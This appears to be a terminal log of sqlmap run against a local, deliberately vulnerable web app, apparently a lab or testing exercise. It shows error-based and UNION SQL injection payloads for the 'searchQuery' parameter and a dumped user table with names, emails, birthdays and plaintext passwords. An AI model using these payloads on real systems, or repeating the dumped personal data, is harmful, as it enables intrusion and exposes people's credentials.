 C:\Users\Gaming-Pro\OneDrive\Desktop\sqlmapproject-sqlmap-8895b7d>python sqlmap.py -u "http://localhost:5000/searchPosts?searchQuery=test&topic=0" --dump -D vulnerable -T user
{1.5.7.4#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
ponsible for any misuse or damage caused by this program
[*] starting @ 14:51:20 /2021-07-18/
[14:51:20] [INFO] resuming back-end DBMS 'mysql'
[14:51:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchQuery (GET)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: searchQuery=d' AND EXTRACTVALUE(5422,CONCAT(0x5c,0x71627a7871,(SELECT (ELT(5422=5422,1))),0x717a6b7871)) AND 'RjKz'='RjKz
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: searchQuery=d' UNION ALL SELECT CONCAT(0x71627a7871,0x45526441787a795467646f72435170796e6a717454636b4a72665558436d6e6a42674d7a5948434e,0x717a6b7871),80,80,80,80,80,80,80-- -
---
[14:51:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[14:51:22] [INFO] fetching columns for table 'user' in database 'vulnerable'
[14:51:22] [WARNING] reflective value(s) found and filtering out
[14:51:22] [INFO] fetching entries for table 'user' in database 'vulnerable'
Database: vulnerable
Table: user
[12 entries]
| UserID | Name | Email | Status | isAdmin | Birthday | Password | Username |
| NotABot | Jams | jams@lorem-ipsum.com | 1 | <blank> | 0000-00-00 | NotABot123 | 1 |
| CoffeeGirl | Siti Sarah | sitisarah@lorem-ipsum.com | 2 | <blank> | 2002-02-14 | CoffeeGirl123 | 1 |
| Mexha | Muhammad | muhammad@lorem-ipsum.com | 3 | <blank> | 2002-03-15 | Mexha123 | 1 |
| 4 | Ko Jia Ling | kojialing@lorem-ipsum.com | Kobot is too lazy to add a status | 1 | 2003-01-01 | Kobot123 | Kobot |
| MarySinceBirthButStillSingle | Mary Tan | marytan@gmail.com | 5 | <blank> | 2000-08-10 | MaryTan123 | 0 |
| theauthenticcoconut | Coco Mak | coconutmak@gmail.com | 6 | <blank> | 2001-02-28 | nuts@coco | 0 |
| johnnyjohnny | Johnathan Tay Wei Jun | john2004@gmail.com | 7 | <blank> | 1997-10-03 | hohohomerrychristmas | 0 |
| iamjeff | Amelia Jefferson | ameliajeff0206@yahoo.com | 8 | <blank> | 1997-11-10 | iaminevitable | 0 |
| 9 | Alexander Han | hansolo02@live.com | hanbaobao is too lazy to add a status | 0 | 1998-01-30 | ZAP | hanbaobao |
| hacker1 | hacker | hackerman@gmail.com | 11 | <blank> | 2004-02-03 | h4cker | 1 |